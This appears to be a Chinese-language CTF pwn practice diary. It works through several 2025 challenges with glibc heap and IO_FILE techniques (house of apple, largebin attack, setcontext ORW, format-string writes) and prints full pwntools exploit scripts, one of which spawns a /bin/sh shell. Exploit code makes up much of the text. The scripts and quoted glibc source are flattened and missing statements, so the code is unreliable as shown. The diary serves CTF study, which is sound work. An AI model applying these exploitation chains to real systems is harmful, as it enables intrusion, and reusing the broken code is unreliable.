今天还没pwn吗 每次都是比赛前临时突击刷题,导致每次比赛都很害怕,所以以后打算每天都拿出一点点时间刷一道题。(实际是清理一下之前只保存却没有做的题)

题目附件我会放到我的github仓库,想要的师傅可以自取https://github.com/N1mbus-lock/pwn

2025.11.17-20——2025强网杯bph 个人感觉这道题还是很不错的

漏洞点:可以在token泄露地址,存在一个任意地址写\x00

利用:可以通过任意地址置零设置stdin结构体的_IO_buf_base字段末尾为0,然后我们就可以通过输入覆盖_IO_buf_base和_IO_buf_end字段来控制我们写入的地址,选择覆盖stdout结构体来打house of apple加上通过setcontext实现orw

很爽了,做这道题的时候这些知识点虽然都知道,但是却几乎没有实践过,懂得很模糊

有一个点很疑惑,就是通过修改_IO_buf_base末尾为0。为什么可以导致写入,为什么之前的_IO_buf_base不能够写入到stdin结构体。(可以看https://bbs.kanxue.com/thread-261914.htm )







然后我就去看写入前和写入后有什么区别

修改之后可以导致在0x00007f3395af2900和0x00007f3395af2964之间填入数据

这两个字段控制的是缓冲区大小,因为我们平时做题的代码都会设置无缓冲,所以缓冲区设置的是1,输入会从键盘到显示框里。当不为1的时候键盘输入就存在了缓冲区里,这时候再修改缓冲区就可以再指定任意地址写了

看了一份wp,打的是puts触发的,看了好久,想不明白为什么要这么写,只能根据wp调试反推一下了





进入到了puts函数里面,一直按s,可以看到进入到了这个函数里面_IO_wfile_xsputn

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 _IO_wfile_xsputn (FILE *f, const void *data, size_t n)const wchar_t *s = (const wchar_t *) data;size_t to_do = n;int must_flush = 0 ;size_t count;if (n <= 0 )return 0 ;if ((f->_flags & _IO_LINE_BUF) && (f->_flags & _IO_CURRENTLY_PUTTING))if (count >= n)const wchar_t *p;for (p = s + n; p > s; )if (*--p == L'\n' )1 ;1 ;break ;if (count > 0 )if (count > to_do)if (count > 20 )else wchar_t *p = f->_wide_data->_IO_write_ptr;int i = (int ) count;while (--i >= 0 )if (to_do > 0 )if (must_flushreturn n - to_do;

因为wp里面伪造了flag导致不会进入if ((f->_flags & _IO_LINE_BUF) && (f->_flags & _IO_CURRENTLY_PUTTING))并且f->_wide_data->_IO_write_end =0,f->_wide_data->_IO_write_ptr=0,导致缓冲区肯定写不下to_do

所以进入到一下分支

1 2 if (to_do > 0 )

进行调用这个函数_IO_wdefault_xsputn

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 _IO_wdefault_xsputn (FILE *f, const void *data, size_t n)const wchar_t *s = (const wchar_t *) data;size_t more = n;if (more <= 0 )return 0 ;for (;;)ssize_t count = (f->_wide_data->_IO_write_endif (count > 0 )if ((size_t ) count > more)if (count > 20 )else if (count <= 0 )0 ;else wchar_t *p = f->_wide_data->_IO_write_ptr;ssize_t i;for (i = count; --i >= 0 ; )if (more == 0 || __woverflow (f, *s++) == WEOF)break ;return n - more;



因为cout还是等于0,所以只能执行到这if (more ** 0 || __woverflow (f, *s++) ** WEOF),而这里就是调用跳转表里面的_IO_OVERFLOW

1 2 3 4 5 6 __woverflow (FILE *f, wint_t wch)if (f->_mode == 0 )1 );return _IO_OVERFLOW (f, wch);

这个函数在跳转表里面偏移18的位置

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 _IO_wfile_overflow (FILE *f, wint_t wch)if (f->_flags & _IO_NO_WRITES) return WEOF;if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 NULL )if (f->_wide_data->_IO_write_base == 0 )if (f->_IO_write_base == NULL )else if (f->_wide_data->_IO_read_ptr == f->_wide_data->_IO_buf_end)if (f->_flags & (_IO_LINE_BUF | _IO_UNBUFFERED))if (wch == WEOF)return _IO_do_flush (f);if (f->_wide_data->_IO_write_ptr == f->_wide_data->_IO_buf_end)if (_IO_do_flush (f) == EOF)return WEOF;if ((f->_flags & _IO_UNBUFFERED)L'\n' ))if (_IO_do_flush (f) == EOF)return WEOF;return wch;

可以看到这里,当_IO_write_base=0的时候,就会调用_IO_wdoallocbuf

1 2 3 if (f->_wide_data->_IO_write_base == 0 )

然后进入到_IO_wdoallocbuf之后

1 2 3 4 5 6 7 8 9 10 11 void if (fp->_wide_data->_IO_buf_base)return ;if (!(fp->_flags & _IO_UNBUFFERED))if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF)return ;1 , 0 );

而这里会调用p->wide_data->vtable指向的跳转表,而这个没有检查跳转表是不是在规定的区间,所以可以修改为我们自己想要的值

(然后我看的这份wp,因为极致的空间利用,导致某些部分有些重合,所以一直没看懂,只能这么一步一步的调试过来看QwQ)

wp就是下面这样的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 #!/usr/bin/python3context (os='linux' , arch='amd64' , log_level='debug' ) './chall' )'./chall' )'./libc.so.6' )'Please input your token: ' ,b'a' *39 )'a' *39 +b'\n' )6 ).ljust(8 ,b'\x00' ))"leaked_addr" ,hex(leaked_addr))126 - libc.sym['free' ]"libc_addr" ,hex(libc_addr))# gdb.attach(io) stdin 的_IO_buf_base地址写\x00'_IO_2_1_stdin_' ] + 0x38 "target" ,hex(target))'Choice: ' , b'1' )# io.sendlineafter(b'Size: ' , str(target + 1).encode()) 'Content: ' , b'a' )stdout =libc_addr + libc.sym['_IO_2_1_stdout_' ]'a' *0x18 +p64(stdout )+p64(stdout +0x300 ))'_IO_wfile_jumps' ]0x0000000000176f3e +libc_addr'setcontext' ]'openat' ]'read' ]'write' ]0x000000000010f78b 0x0000000000110a7d 0x00000000000ab8a1 0x00000000000a877e 0x2034a0 0x0 :(~(2 | 0x8 | 0x800 )),0x28 :1 ,0x38 :0 ,0x88 :libc_addr+0x203000 , # '_lock' 0xa0 :stdout +0xf0 , # '_wide_data' 0xc0 :0 , # '_mode' 0xd8 :IO_wfile_jumps, # 'vtable' 0xe8 :stdout "\x00" )#触发house of apple0x0 :b"/flag\x00\x00\x00" ,0x8 :stdout +0xf0 +0x20 , #使用gadget的时候控制可以call setcontext+61 0x18 :0 ,0x30 :0 ,0x38 :gadget,0x40 :setcontext+61 ,0xe0 :stdout +0x128 -0x68 , # 这里应该是wide_data->vtable,调用偏移为0x68 0xc0 :stdout +0x1d8 , # rsp 0xc8 :openat, # rip 0x88 :-100 , # rdi 0x90 :stdout +0xf0 , # rsi 0xa8 :4 # rdx "\x00" )3 , rsi, flag_addr, rcx, flag_addr-0x10 , rdx, 0x50 ,1 , write_addr])

(本来刷题记录不想写这么多的,但是奈何我当时真的没看懂那一份wp,我好菜QwQ)

好像进入到puts的调用链里面只需要控制f->_wide_data->_IO_write_end =0,f->_wide_data->_IO_write_ptr=0,fp->_wide_data->_IO_buf_base=0就可以了,还有flag字段(~(2 | 0x8 | 0x800))就基本全绕过了(应该?)

这几天就这样吧,明天在做吧,打算做一道house of apple的

2025.11.21-25——pwn_oneday 今天做的事roderick师傅在介绍自己发现的house of apple的文章里面放的例题,之前本来打算写的,写了一半有事就给忘记了,今天打算重新做一下这道题

题目介绍:存在uaf漏洞,只能分配largebin,有三种大小key,key+16,2*key,使用的calloc分配,只能分配16个chunk,存在一次输出和一次写入

有一个问题,就是因为只有一次写,所以我们得布置一下堆空间,让wide_data写入的地址能够让我们在进行largebin attack的时候恰好也布置了。

这个堆风水,好难搞,为什么这个堆风水这么难配QAQ





经过我这几天坚持不懈的调试,终于,终于自己做出来了,太不容易了,我以为我应该是理解了house of apple这个利用手法的,但是当我做这道题目的时候,几乎是写一点卡一下,只能一点一点调试,然后修改我的伪造的结构的布局。踩的坑太多了,简直都不知道该怎么记录,所幸最后还是做出来了,当看到我自己写的flag出现在终端的时候,简直就是感动,太不容易了,实在还是太不容易了。

记录一下踩坑(可能太多了,有些我都不记得了)

1.当时配那个堆风水的时候,最开始我没有采纳roderick师傅写在例题处的那种方式,而是尝试自己去配。我当时采用的方案是先free一个2的chunk到largebin,然后通过之前放到这个chunk的0x30处的指针构造一个fake chunk1进行释放(通过唯一一次写修改那个chunk2),我甚至还在下面再构造一个0x80的chunk就是想绕过这个double free检测,但是我没想到还会继续往下查看我的prev_size对不对得上,导致一直没绕过(晕了)。最后还是采用roderick师傅得构造方式的时候才知道有多精妙,刚好可以溢出0x10,修改下一个chunk的size位。(所以chunk伪造还得是最少修改最好(确信))

2.然后就是构造结构体,太复杂了,因为我是纯手工自己配置,导致我写的地址总存在偏差,不得不一直动调进去计算,查看错误点,甚至因为太过混乱,我弄错了好几个字段,搞得我调了好久都不知道为什么会出问题。(这期间应该还有坑,但是我忘记了)(所以感觉house of apple有一个预制脚本真的是太爽了)

3.最后就是最后的rop部分了,我直接使用的bph的orw,结果,这些rdx竟然太大了,导致打开和读取失败,一段时间里面一直给我只读出来aaaaaaaaa,卡在最后一步一度让我很沮丧。但是因为知道rdx过大可能会造成函数调用失败,所以还是很快排查出来了。

接下来就是,终于写好了的wp!

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 #! /bin/python3 context (os='linux' , arch='amd64' , log_level='debug' ) './oneday' )'./libc.so.6' )'./oneday' )'enter your command: \n' )1 )'choise: ' )2 )'Index:' )3 )'Index:' )'Message: \n' )4 )'Index:' )'enter your key >>\n' ,b'10' )2 )#0 2 )#1 1 )#2 2 )1 )0 )1 )#3 1 )#4 1 )#5 1 )#6 3 )5 )3 )8 ).ljust(8 ,b'\x00' ))8 ).ljust(8 ,b'\x00' ))0x7f70f84e8cc0 -0x7f70f82f6000 0x0000555c95af47f0 -0x555c95af3000 log .success('libc_addr:' +hex(libc_addr))log .success('heap:' +hex(heap))4 )6 )3 )#7 1 )#8 1 )#9 8 )3 )#10 0x00007f299fd31260 -0x7f299fb3e000 stdout =libc_addr+libc.symbols['_IO_2_1_stdout_' ]'_IO_list_all' ]log .success('io_file_list:' +hex(io_file_list))log .success('stdout:' +hex(stdout ))0x561ed1799810 - 0x561ed1798000 log .success('heap1:' +hex(heap1))'_IO_wfile_jumps' ]0x00000000000fbe9e #mov rdx, qword ptr [rax + 0xb0] ; call qword ptr [rax + 0x88] 'setcontext' ]log .success('gadget:' +hex(gadget))'openat' ]'read' ]'write' ]0x000000000002daa2 0x0000000000037c0a 0x00000000001066e1 0 )+p64(io_file_list-0x20 )0x0 :(~(2 | 0x8 | 0x800 )),0x8 :0xa81 ,0x28 :1 , #这个值会被覆盖掉0x38 :0 ,0x88 :heap1+0x500 ,#lock 0xa0 :heap1+0xf0 ,#wide_data0xc0 :0 ,#mode 0xd8 :io_wfile_jump,#vtable 0xe0 :0 ,0xe8 :0 #最后两个0 写错了,只是偏移之前已经计算好了,再改比较麻烦,就留下了0x0 :0 ,0x18 :0 ,0x30 :0 ,0x68 :magic,0x88 :gadget+61 ,0xb0 :heap1+0x1f0 ,0xe0 :heap1+0xf0 ,0xe8 :0 0 )+b'/flag\x00\x00\x00' 0xa0 :heap1+0x2f0 ,#rsp 0xa8 :openat,#rcx 0x68 :-100 ,#rdi 0x70 :heap1+0x1e8 ,#rsi 0x88 :0 #rdx '\x00' *0x50 0x3 )+p64(rsi)+p64(heap1+0x400 )+p64(rdx_r12)+p64(0x50 )+p64(0x0 )+p64(read_addr)0x1 )+p64(rsi)+p64(heap1+0x400 )+p64(rdx_r12)+p64(0x50 )+p64(0x0 )+p64(write_addr)0xa98 ,b'a' )0xab1 )5 , payload1)2 )3 )# gdb.attach(io) 'enter your command: \n' ,b'9' )

为什么感觉我的脚本写得还是那么丑陋呢(思索)

很久没有做一道题坚持这么久了,当看到flag的时候都开始感动了。

明天的刷题预告是,阴间ctf的CMWL,之前没做出来,但是我现在感觉我应该能做了,而且考点是house of 魑魅魍魉,当时都不知道这个手法。

一个国外比赛的的题目,没什么新意,就纯考格式化字符串,只是因为之前不太喜欢格式化字符串所以一直不怎么会,用这道题练了练

我只打了本地

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 from pwn import*context (os='linux' , arch='amd64' , log_level='debug' ) './cursed_format' )'./cursed_format' )'/lib/x86_64-linux-gnu/libc.so.6' ) for i in range(len(a)):return bytes(res)'>>' ,b'1' )'>>' ,b'2' )12 0x29d90 'aaa%1$p.%19$p' ).ljust(32 ,b'\xff' ),b'\xff' *32 )'aaa' )stack =int (io.recv(14 ),16 )'.' )int (io.recv(14 ),16 )'libc:' ,hex(libc_addr))'stack:' ,hex(stack ))0x000000000002a3e5 +libc_addr'system' ]+libc_addr'/bin/sh' ))+libc_addr0xff 8 )&0xff 16 )&0xff '%{}c%14$hhn' .format(pop_rdi_low).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x38 )'aaa%1$p.%19$p' ).ljust(32 ,b'\xff' )'%{}c%14$hhn' .format(pop_rdi_mid).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x39 )32 ,b'\xff' ))'%{}c%14$hhn' .format(pop_rdi_high).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x3a )32 ,b'\xff' ))0xff 8 )&0xff 16 )&0xff 24 )&0xff 32 )&0xff 40 )&0xff '%{}c%14$hhn' .format(binsh1).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x40 )32 ,b'\xff' ))'%{}c%14$hhn' .format(binsh2).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x41 )32 ,b'\xff' ))'%{}c%14$hhn' .format(binsh3).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x42 )32 ,b'\xff' ))'%{}c%14$hhn' .format(binsh4).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x43 )32 ,b'\xff' ))'%{}c%14$hhn' .format(binsh5).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x44 )32 ,b'\xff' ))'%{}c%14$hhn' .format(binsh6).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x45 )32 ,b'\xff' ))1 0xff 8 )&0xff 16 )&0xff 24 )&0xff 32 )&0xff 40 )&0xff '%{}c%14$hhn' .format(ret1).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x48 )32 ,b'\xff' ))'%{}c%14$hhn' .format(ret2).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x49 )32 ,b'\xff' ))'%{}c%14$hhn' .format(ret3).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x4a )32 ,b'\xff' ))'%{}c%14$hhn' .format(ret4).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x4b )32 ,b'\xff' ))'%{}c%14$hhn' .format(ret5).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x4c )32 ,b'\xff' ))'%{}c%14$hhn' .format(ret6).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x4d )32 ,b'\xff' ))0xff 8 )&0xff 16 )&0xff 24 )&0xff 32 )&0xff 40 )&0xff '%{}c%14$hhn' .format(sys1).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x50 )32 ,b'\xff' ))'%{}c%14$hhn' .format(sys2).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x51 )32 ,b'\xff' ))'%{}c%14$hhn' .format(sys3).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x52 )32 ,b'\xff' ))'%{}c%14$hhn' .format(sys4).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x53 )32 ,b'\xff' ))'%{}c%14$hhn' .format(sys5).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x54 )32 ,b'\xff' ))'%{}c%14$hhn' .format(sys6).encode()).ljust(0x10 ,b'\x00' )+p64(stack +0x55 )32 ,b'\xff' ))# gdb.attach(io)

感觉自己的脚本有点丑陋了,本来应该写循环来实现的,但是,vscode的自动补全太好用了,一直tab就打完了,所以就没用循环。

2025.11.27——pwn 看了一下今天一个比赛的题,也没有名字,就干脆叫pwn了,没想到pwn竟然在运维赛道里面。



我当时一看这个题,就感觉应该是打house of apple,但是又给了我一个函数的的地址(可以算出起始地址)。我仔细一看,虽然开了沙箱,但是flag已经打开了直接放到堆里面了然后在放到了bss段上,然后当一个段上的数据满足条件,就可以直接输出flag。

堆块操作除了限制只能创建15个堆块以外,几乎没什么限制。

感觉很迷茫,倒不是做不出来,只是不知道到底想考什么,如果想考house of apple,给一个gift给我是要干什么呢,而且可以直接执行write输出堆上数据,不需要那个输出flag的函数了。如果选择覆盖bss段一段数据,直接输出flag,使用largebin attack,那么可以分配的chunk又不够。

(由于我这两天调house of apple的链子调得有点死了,所以不是很想使用house of apple去打)

(可能是因为我能力问题吧,我确实不知道出题人想考什么知识点)

但是看着在bss段和chunk里面的flag确实试心痒难耐啊,看得到,拿不到



于是我发现

edit和show里面都没有检查n的合法行,而且n还是int类型,那么就可以直接写负数。





而0x55963aaf9008的地址刚好指向我自己(其实是因为我找了好久),如果我们索引到这,就可以往这读写,直接使用show的话,只有0x50,刚好在flag上面停住了,所以我们可以从这开始写。

这时候我们只需呀使用largebin attack把存储大小的地方修改为一个大数,就可以覆盖到索引输出chunk的地方,修改为flag的chunk就可以直接输出flag了。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 from pwn import*context (os='linux' ,arch='amd64' ,log_level='debug' ) './pwn' )'/lib/x86_64-linux-gnu/libc.so.6' )0x400 -0x500 '5.exit\n' ,b'1' )'input size>>' ,str(size))'input data>>' ,data)'5.exit\n' ,b'2' )'input index>>' ,str(index))'input data>>' ,data)'5.exit\n' ,b'3' )'input index>>' ,str(index))'5.exit\n' ,b'4' )'input index>>' ,str(index))'gift:\n' )int (io.recv(14 ),16 )-0x1a44 "start:" ,hex(start))0x4088 0x430 ,b'0' *0x20 )0x450 ,b'1' *0x20 )0x450 ,b'2' *0x20 )0x450 ,b'3' *0x20 )2 )0x470 ,b'4' *0x20 )2 )'data>>\n' )8 ).ljust(8 ,b'\x00' ))8 )8 ).ljust(8 ,b'\x00' ))0x000055925fe0ed20 -0x55925fe0d000 0x00007f137d5ff0e0 - 0x7f137d3e4000 "libc;" ,hex(libc_addr))"heap:" ,hex(heap))0 )2 ,p64(libc_addr+offset)*2 +p64(0 )+p64(target-0x20 ))0x470 ,b'5' *0x20 )stdout =libc_addr+libc.symbols['_IO_2_1_stdout_' ]stdin =libc_addr+libc.symbols['_IO_2_1_stdin_' ]stderr =libc_addr+libc.symbols['_IO_2_1_stderr_' ]'a' *0x10 +p64(stdout )+p64(0 )+p64(stdin )+p64(0 )+p64(stderr )+p64(0 )+b'\x00' *0x70 +p64(heap+0x480 )-23 ,payload)0 )

果然还是题目不严谨,才能这么做吧

